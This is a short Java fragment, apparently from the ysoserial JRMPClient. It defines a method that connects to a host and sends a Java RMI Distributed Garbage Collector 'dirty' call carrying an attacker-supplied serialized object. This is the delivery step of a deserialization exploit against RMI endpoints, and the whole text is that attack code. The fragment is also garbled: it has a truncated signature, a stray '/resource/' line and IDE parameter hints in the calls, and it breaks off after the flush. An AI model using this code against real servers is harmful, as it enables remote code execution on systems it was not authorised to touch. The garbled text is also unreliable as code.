 public static void makeDGCCall ( String hostname, int port, Object payloadObject ) throws IOException,
InetSocketAddress isa = new InetSocketAddress(hostname, port);
Socket s = null;
DataOutputStream dos = null;
try {
s = SocketFactory.getDefault().createSocket(hostname, port);
s.setKeepAlive(true);
s.setTcpNoDelay(true);
OutputStream os = s.getOutputStream();
dos = new DataOutputStream(os);
dos.writeInt(TransportConstants.Magic);
dos.writeShort(TransportConstants.Version);
dos.writeByte(TransportConstants.SingleOpProtocol);
dos.write(TransportConstants.Call);
/resource/
final ObjectOutputStream objOut = new MarshalOutputStream(dos);
objOut.writeLong( val: 2); // DGC
objOut.writeInt( val: 0);
objOut.writeLong( val: 0);
objOut.writeShort( val: 0);
objOut.writeInt( val: 1); // dirty
objOut.writeLong( val: -669196253586618813L);
objOut.writeObject(payloadObject);
os.flush();